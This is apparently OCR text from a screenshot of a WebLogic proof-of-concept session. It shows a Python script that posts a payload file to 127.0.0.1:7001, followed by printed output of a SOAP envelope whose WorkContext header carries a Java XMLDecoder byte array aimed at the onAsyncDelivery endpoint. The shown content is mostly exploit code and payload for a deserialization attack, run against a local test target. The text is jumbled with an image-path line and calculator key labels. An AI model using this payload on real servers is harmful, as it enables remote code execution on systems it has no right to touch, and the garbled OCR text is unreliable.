 42 def run():
43 post_payload('127.0.0.1:7001', get_poc('poc_file2.txt'))
44
45
46 if __name__ == '__main__':
47 run()
48 # proxies = {
49 # "http": "http://127.0.0.1:7890"
50 # }
PROBLEMS OUTPUT DEBUG CONSOL 2: Pytho
' <byte>108</byte>\n'
' </void>\n'
' <void index="719">\n'
' <byte>111</byte>\n'
' </void>\n'
' <void index="720">\n'
' <byte>105</byte>\n'
' </void>\n'
' <void index="721">\n'
' <byte>116</byte>\n'
' </void>\n'
'</array>\n'
' </void></class>\n'
' </java>\n'
' </work:WorkContext>\n'
' </soapenv:Header>\n'
' <soapenv:Body>\n'
' <asy:onAsyncDelivery/>\n'
' </soapenv:Body>\n'
'</soapenv:Envelope>')
''
~/D/weblogic_poc
0
( ) mc m+ m− mr AC +⁄− % ÷
2ⁿᵈ x² x³ xʸ eˣ 10ˣ 7 8 9 ×
1/x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =